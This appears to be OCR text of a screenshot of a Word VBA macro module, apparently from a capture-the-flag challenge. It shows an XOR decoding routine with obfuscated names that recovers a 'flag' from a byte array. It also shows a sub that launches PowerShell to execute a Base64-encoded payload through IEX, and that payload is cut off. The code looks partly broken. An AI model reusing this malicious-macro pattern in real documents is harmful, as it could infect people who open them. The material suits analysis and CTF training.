 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 19, Col 29
Project - Normal
Normal
Normal
Microsoft Word Objects
ThisDocument
Modules
NewMacros
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) flagpart
Function dgfbhsrjtyghsfgbn(betrhyhzdfgbvfadgh() As Byte, tgdrhnatrhathgdf As Long) As Boolean
    Dim drtgvhsrtghgfhng As Byte
    drtgvhsrtghgfhng = 127
    For i = 0 To tgdrhnatrhathgdf - 1
        betrhyhzdfgbvfadgh(i) = betrhyhzdfgbvfadgh(i) Xor drtgvhsrtghgfhng
        drtgvhsrtghgfhng = ((drtgvhsrtghgfhng + 5) Xor 105)
    Next i
    drtgvhsrtghgfhng = True
End Function
Function flagpart()
    Dim bnirujwtnbiwrbn(12) As Byte
    bnirujwtnbiwrbn(0) = 42
    bnirujwtnbiwrbn(1) = 160
    bnirujwtnbiwrbn(2) = 218
    bnirujwtnbiwrbn(3) = 154
    bnirujwtnbiwrbn(4) = 244
    bnirujwtnbiwrbn(5) = 190
    bnirujwtnbiwrbn(6) = 212
    bnirujwtnbiwrbn(7) = 137
    bnirujwtnbiwrbn(8) = 152
    bnirujwtnbiwrbn(9) = 130
    bnirujwtnbiwrbn(10) = 186
    bnirujwtnbiwrbn(11) = 138
    flagpart = dgfbhsrjtyghsfgbn(bnirujwtnbiwrbn(), 12)
End Function
Sub formuoli()
     Set objShell = CreateObject("Wscript.Shell")
    objShell.Run ("powershell.exe IEX([Text.Encoding]::Utf8.GetString([Convert]::FromBase64String('JGI2NCA9ICIiDQoNCmZvciAoJGk9MTskaSAtbGUgNzska
End Sub